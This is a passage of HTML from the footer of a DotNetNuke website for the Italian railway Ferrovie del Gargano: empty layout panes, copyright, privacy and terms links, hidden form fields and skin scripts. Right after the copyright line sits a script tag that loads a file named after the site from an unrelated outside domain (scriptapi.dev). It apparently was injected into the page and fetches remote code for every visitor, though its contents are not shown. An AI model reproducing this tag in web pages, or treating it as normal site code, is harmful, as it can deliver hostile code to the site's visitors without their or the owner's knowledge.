              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
              </section>
          <!-- Footer --> 
                    <div id="footer1">
                <footer>
              <div class="Footer_Contentbg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="row">
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
                          </div>
                    </div>
                        <div class="row">
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
                          </div>
                    </div>
                      </div>
                </div>
                  </div>
              <div class="Footer_Bottombg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="copyright_style">
                      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2025 by Ferrovie del Gargano srl | VAT Number 04383720721</span>
<script src="https://scriptapi.dev/api/ferroviedelgargano.js"></script>
                      <span class="sep  ">|</span>
                      <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/en-gb/Privacy">Privacy Statement</a>
                      <span class="sep    ">|</span>
                      <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/en-gb/Terms">Terms Of Use</a>
                      
                    </div>
                        <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1861"><a name="1861"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1861_ContentPane" class="contentpane"><!-- Start_Module_1861 --><div id="dnn_ctr1861_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1861_HtmlModule_lblContent" class="Normal">
	&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; Powered by
<em><a href="http://www.hssystems.it/" target="_blank">HS Systems srl</a></em>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="/login">login</a>
</div>

</div><!-- End_Module_1861 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                        <div id="to_top" class=" "><span> </span></div>
                      </div>
                </div>
                  </div>
            </footer>
              </div>
          <!-- Footer End --> 
                    <!-- Footer2 --> 
           </div>
          </div>
    </div>
      </div>
  <script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/en-gb/`,`sf_tabId`:`339`}" />
        <input name="__RequestVerificationToken" type="hidden" value="DF-_MLebcv9qjdAdNWgaqwAr_K4VL_OYbRt8uuXz1Zig5aH0OrCHXC6nMHMvTE0rIlnYMpJesyZVTJNheAk3FqUyHhtjFyFUYQ8bJrCdrlhn07VGYHsGCBCY8SM1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=130"></script></form>
    
    
</body>
</html>